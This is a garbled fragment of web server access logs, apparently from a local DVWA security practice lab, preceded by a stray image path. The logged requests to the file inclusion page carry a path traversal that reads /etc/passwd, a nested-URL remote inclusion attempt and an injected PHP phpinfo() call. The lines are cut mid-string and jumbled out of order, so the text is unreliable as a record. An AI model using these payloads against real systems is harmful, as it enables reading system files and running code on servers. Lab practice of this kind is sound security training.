 27.0.0.1:8081/vulnerabilities/fi/?page=../../../../../../../../../../../etc/passwd HTTP/1.1" 200 1384 "-" "Mozilla/5.0 (M
/Oct/2023:01:11:44 +0000] "GET /vulnerabilities/fi/?page=http://127.0.0.1:8081/vulnerabilities/fi/?page=../../../../
el Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:01:11:45 +0000] "GET
46 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [2
acintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:39:06
S X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:42:45 +0000] "GET /vulnera
S X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 - - [23/Oct/2023:02:42:47 +0000] "GET /dvwa/js/
ccess.log" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0" 172.17.0.1 -
000] "GET /vulnerabilities/fi/?page=%3C?php%20phpinfo();?%3E HTTP/1.1" 200 1384 "-" "Mozilla/5.0 (Macintos